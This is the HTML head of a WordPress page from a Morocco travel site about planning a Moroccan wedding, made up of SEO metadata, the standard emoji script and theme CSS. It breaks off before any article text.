

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thinkmorocco.com/moroccan-wedding/
body_size: 20031
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Planning A Moroccan Wedding | Everything You Need To Know</title>
	<meta name="description" content="There are as many ways to celebrate weddings in Morocco as there are life choices. The Moroccan wedding is a tradition celebrated in different ways based on the time and the culture of each region." />
	<link rel="canonical" href="https://thinkmorocco.com/moroccan-wedding/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Planning A Moroccan Wedding | Everything You Need To Know" />
	<meta property="og:description" content="There are as many ways to celebrate weddings in Morocco as there are life choices. The Moroccan wedding is a tradition celebrated in different ways based on the time and the culture of each region." />
	<meta property="og:url" content="https://thinkmorocco.com/moroccan-wedding/" />
	<meta property="og:site_name" content="THINK MOROCCO" />
	<meta property="article:published_time" content="2019-12-11T21:05:23+00:00" />
	<meta property="article:modified_time" content="2021-07-13T15:45:08+00:00" />
	<meta property="og:image" content="https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding.jpg" />
	<meta name="author" content="Driss Benchemsi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Driss Benchemsi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thinkmorocco.com/moroccan-wedding/","url":"https://thinkmorocco.com/moroccan-wedding/","name":"Planning A Moroccan Wedding | Everything You Need To Know","isPartOf":{"@id":"https://thinkmorocco.com/#website"},"primaryImageOfPage":{"@id":"https://thinkmorocco.com/moroccan-wedding/#primaryimage"},"image":{"@id":"https://thinkmorocco.com/moroccan-wedding/#primaryimage"},"thumbnailUrl":"https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding.jpg","datePublished":"2019-12-11T21:05:23+00:00","dateModified":"2021-07-13T15:45:08+00:00","author":{"@id":"https://thinkmorocco.com/#/schema/person/5e212190881d169338ce8b9703db3044"},"description":"There are as many ways to celebrate weddings in Morocco as there are life choices. The Moroccan wedding is a tradition celebrated in different ways based on the time and the culture of each region.","breadcrumb":{"@id":"https://thinkmorocco.com/moroccan-wedding/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thinkmorocco.com/moroccan-wedding/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkmorocco.com/moroccan-wedding/#primaryimage","url":"https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding.jpg","contentUrl":"https://thinkmorocco.com/wp-content/uploads/2020/04/Moroccan-Wedding.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://thinkmorocco.com/moroccan-wedding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thinkmorocco.com/"},{"@type":"ListItem","position":2,"name":"Planning A Moroccan Wedding"}]},{"@type":"WebSite","@id":"https://thinkmorocco.com/#website","url":"https://thinkmorocco.com/","name":"THINK MOROCCO","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thinkmorocco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thinkmorocco.com/#/schema/person/5e212190881d169338ce8b9703db3044","name":"Driss Benchemsi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkmorocco.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa6c855a54497a7a332f74e21a7671c5fdea345aee668e4fb5c464c2bef6f06a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa6c855a54497a7a332f74e21a7671c5fdea345aee668e4fb5c464c2bef6f06a?s=96&d=mm&r=g","caption":"Driss Benchemsi"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="THINK MOROCCO &raquo; Feed" href="https://thinkmorocco.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="THINK MOROCCO &raquo; Comments Feed" href="https://thinkmorocco.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thinkmorocco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thinkmorocco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='twentig-blocks-css' href='https://thinkmorocco.com/wp-content/plugins/twentig/dist/style-index.css?ver=b3678856093df270740f' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://thinkmorocco.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.5' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--color--subtle: #f4f4f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 17.1px;--wp--preset--font-size--medium: 21.375px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 15.2px;--wp--preset--font-size--normal: 19px;--wp--preset--font-size--h-3: 32px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--h-2: 48px;--wp--preset--font-size--huge: 60px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-subtle-color{color: var(--wp--preset--color--subtle) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-subtle-background-color{background-color: var(--wp--preset--color--subtle) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-subtle-border-color{border-color: var(--wp--preset--color--subtle) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-purple-to-yellow-gradient-background{background: var(--wp--preset--gradient--purple-to-yellow) !important;}.has-yellow-to-purple-gradient-background{background: var(--wp--preset--gradient--yellow-to-purple) !important;}.has-green-to-yellow-gradient-background{background: var(--wp--preset--gradient--green-to-yellow) !important;}.has-yellow-to-green-gradient-background{background: var(--wp--preset--gradient--yellow-to-green) !important;}.has-red-to-yellow-gradient-background{background: var(--wp--preset--gradient--red-to-yellow) !important;}.has-yellow-to-red-gradient-background{background: var(--wp--preset--gradient--yellow-to-red) !important;}.has-purple-to-red-gradient-background{background: var(--wp--preset--gradient--purple-to-red) !important;}.has-red-to-purple-gradient-background{background: var(--wp--preset--gradient--red-to-purple) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-h-3-font-size{font-size: var(--wp--preset--font-size--h-3) !important;}.has-extra-large-font-size{font-size: var(--wp--preset--font-size--extra-large) !important;}.has-h-2-font-size{font-size: var(--wp--preset--font-size--h-2) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-gigantic-font-size{font-size: var(--wp--preset--font-size--gigantic) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
@media (max-width: 651px) { .tw-sm-hidden { display: none !important; }}@media (min-width: 652px) and (max-width: 1023px) { .tw-md-hidden { display: none !important; }}@media (min-width: 1024px) { .tw-lg-hidden { display: none !important; }}@media (width < 652px) { .tw-sm-hidden { display: none !important; }}@media (652px <= width < 1024px) { .tw-md-hidden { display: none !important; }}@media (width >= 1024px) { .tw-lg-hidden { display: none !important; }}
.tw-mt-0{margin-top:0px!important;}.tw-mb-0{margin-bottom:0px!important;}.tw-mt-1{margin-top:5px!important;}.tw-mb-1{margin-bottom:5px!important;}.tw-mt-2{margin-top:10px!important;}.tw-mb-2{margin-bottom:10px!important;}.tw-mt-3{margin-top:15px!important;}.tw-mb-3{margin-bottom:15px!important;}.tw-mt-4{margin-top:20px!important;}.tw-mb-4{margin-bottom:20px!important;}.tw-mt-5{margin-top:30px!important;}.tw-mb-5{margin-bottom:30px!important;}.tw-mt-6{margin-top:40px!important;}.tw-mb-6{margin-bottom:40px!important;}.tw-mt-7{margin-top:50px!important;}.tw-mb-7{margin-bottom:50px!important;}.tw-mt-8{margin-top:60px!important;}.tw-mb-8{margin-bottom:60px!important;}.tw-mt-9{margin-top:80px!important;}.tw-mb-9{margin-bottom:80px!important;}.tw-mt-10{margin-top:100px!important;}.tw-mb-10{margin-bottom:100px!important;}.tw-mt-auto{margin-top:auto!important;}.tw-mb-auto{margin-bottom:auto!important;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://thinkmorocco.com/wp-content/plugins/twentig/dist/css/twentytwentyone/theme-style.css?ver=1.8' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://thinkmorocco.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.5' media='print' />
<link rel='stylesheet' id='twentig-twentyone-css' href='https://thinkmorocco.com/wp-content/plugins/twentig/dist/css/twentytwentyone/style.css?ver=1.9.3' media='all' />
<style id='twentig-twentyone-inline-css'>
@media (min-width:1024px){.site-header{flex-wrap:nowrap}.site-branding{flex:1 0 25%;max-width:25%}.primary-navigation{flex:1 0 75%;max-width:75%}.primary-navigation>.primary-menu-container,.site-header .custom-logo{margin:0}.primary-navigation>div>.menu-wrapper{flex:1 0 66.66%;justify-content:center;max-width:66.66%}ul.header-actions{flex:1 0 33.33%;max-width:33.33%;justify-content:flex-end;margin:0}.primary-navigation .header-actions>li:last-child{margin-inline-end:0}.header-actions>li.social-item:last-child{margin-inline-end:calc(0px - var(--primary-nav--padding))}}@media (max-width:1023px){.tw-header-padding-small{--header--padding:24px}.menu-button-container{display:flex;padding-inline-end:calc(var(--site--padding) - 20px)}.has-logo .menu-button-container{padding-top:calc(var(--header--padding) + (var(--logo--height) - 45px)/2)}.site-header:not(.has-logo) .menu-button-container{padding-top:calc(var(--header--padding) + var(--branding--title--font-size)*1.2/2 - 22.5px)}.lock-scrolling .site{position:fixed;max-width:100%;width:100%}.site-header .primary-navigation{position:absolute;top:var(--global--admin-bar--height)}.primary-navigation-open .primary-navigation{width:100%;position:fixed;z-index:2}.primary-navigation>.primary-menu-container{display:block;position:fixed;visibility:hidden;opacity:0;top:0;height:100vh;z-index:499;overflow-x:hidden;overflow-y:auto;transform:translateY(var(--global--spacing-vertical));padding:calc(var(--global--spacing-unit)*6) var(--site--padding) var(--global--spacing-horizontal);background-color:var(--header--color-background);margin-inline-start:0}.admin-bar .primary-navigation>.primary-menu-container{top:0}.has-logo .primary-menu-container{padding-top:calc(80px + var(--logo--height))}.has-title-and-tagline .primary-menu-container{padding-top:calc(80px + var(--branding--title--font-size))}.primary-navigation>div>.menu-wrapper{padding-bottom:120px}.primary-navigation>div>.menu-wrapper:not(:last-child){padding-bottom:20px}.primary-navigation>div>.menu-wrapper li{display:block!important;position:relative;width:100%;margin-inline-start:0!important}.header-actions .search-field,.primary-navigation a{font-size:var(--primary-nav--font-size-mobile)}.site-header .primary-navigation .primary-menu-container .menu-wrapper a{padding-inline:0}.primary-navigation .sub-menu .menu-item>a{font-size:var(--primary-nav--font-size-sub-menu-mobile)}ul.header-actions{margin-inline-start:0;padding-bottom:120px;justify-content:flex-start}.header-actions .menu-search{margin:0 0 35px;width:100%}.header-actions .menu-search:last-child{margin-bottom:0}.header-actions .search-field{width:100%;border-color:currentcolor}.header-actions .menu-button{width:100%;margin:0}.header-actions .menu-button a{display:inline-block}.social-item + .menu-button{margin-top:35px}.menu-search + .menu-button{margin-top:15px}.header-actions .social-item{margin-inline-start:calc(0px - var(--primary-nav--padding))}.header-actions .social-item a{padding:var(--primary-nav--padding)}.header-actions .social-item + .social-item{margin-inline-start:0}#site-navigation .sub-menu{position:relative;display:block!important;padding:0;padding-inline-start:20px;margin:0;border:0;top:auto}.site-header .sub-menu-toggle,.site-header .sub-menu::after,.site-header .sub-menu::before{display:none!important}}.footer-navigation{font-size:min(var(--footer--font-size),18px);margin:0}.footer-inline .site-logo{margin:0}.footer-inline .site-name{padding-inline-end:25px;margin-inline-end:0!important}.footer-inline .site-info{display:flex;flex-wrap:wrap;align-items:baseline;padding-top:calc(var(--global--spacing-vertical)*0.5)}.footer-inline .site-info>*{margin-top:calc(var(--global--spacing-vertical)*0.5)}.footer-inline .site-info .powered-by{margin-inline-start:0}.footer-inline .powered-by:not(:last-child),.footer-inline .site-info .site-name:not(:nth-last-child(3)){margin-inline-end:auto;padding-inline-end:60px}.footer-navigation-wrapper{justify-content:flex-start;margin:0 calc(0px - var(--primary-nav--padding))}.footer-navigation-wrapper li{line-height:2.2}.footer-navigation-wrapper li a{padding-block:5px}.footer-navigation:only-child{flex-grow:1}.footer-navigation:only-child .menu-item:not(.social-item) + .social-item,.footer-navigation:only-child .social-item + .menu-item:not(.social-item){margin-inline-start:auto}.tw-footer-bg .footer-inline{padding-top:calc(var(--global--spacing-vertical)*1);padding-bottom:calc(var(--global--spacing-vertical)*1.5)}.tw-footer-monocolor .footer-inline{padding-top:0}.tw-footer-bg .footer-inline .site-info{margin:0;padding:0}@media (max-width:651px){.footer-inline .site-info{flex-direction:column;align-items:flex-start}.footer-inline .site-info .powered-by{order:3;padding-inline-end:0}.footer-navigation:only-child li.menu-item{margin-inline-start:0!important}.footer-navigation li:not(.social-item){width:100%}.footer-navigation li:not(.social-item) ~ 